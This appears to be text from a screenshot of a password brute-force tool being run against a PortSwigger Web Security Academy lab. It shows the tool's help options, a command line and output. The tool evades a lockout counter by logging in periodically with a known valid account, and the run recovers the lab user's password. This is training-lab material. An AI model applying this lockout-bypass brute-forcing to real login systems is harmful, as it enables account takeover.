 Advanced Brute-Force Tool with Counter Reset
options:
-h, --help show this help message and exit
-u USERNAME, --username USERNAME
Single target username (e.g., 'carlos')
-U USERLIST, --userlist USERLIST
File containing list of usernames (one per line)
-p PASSLIST, --passlist PASSLIST
File containing password list
-t THRESHOLD, --threshold THRESHOLD
Reset counter after (n-1) attempts (default: 3)
-v VALID_USER, --valid-user VALID_USER
Valid username for counter reset
-P VALID_PASS, --valid-pass VALID_PASS
Valid password for counter reset
-s SESSION, --session SESSION
Session cookie value
-url TARGET_URL, --target-url TARGET_URL
Target login URL
~/Documents/Stuff/Coding/Hacking/portswigger python brute_limit_bypasser.py -u carlos -p passwords.list -t 2 -v wiener -P peter -url "https://0a0f00f0047dce478063b353002000d7.web-security-ac
ademy.net/login" -s "GnLiNMQirz3cxpyIPg6bAUddRLsuml5i"
[+] Counter reset (successful login as wiener)
[+] Counter reset (successful login as wiener)
[+] Counter reset (successful login as wiener)
[+] SUCCESS! Credentials: carlos:111111
[+] Counter reset (successful login as wiener)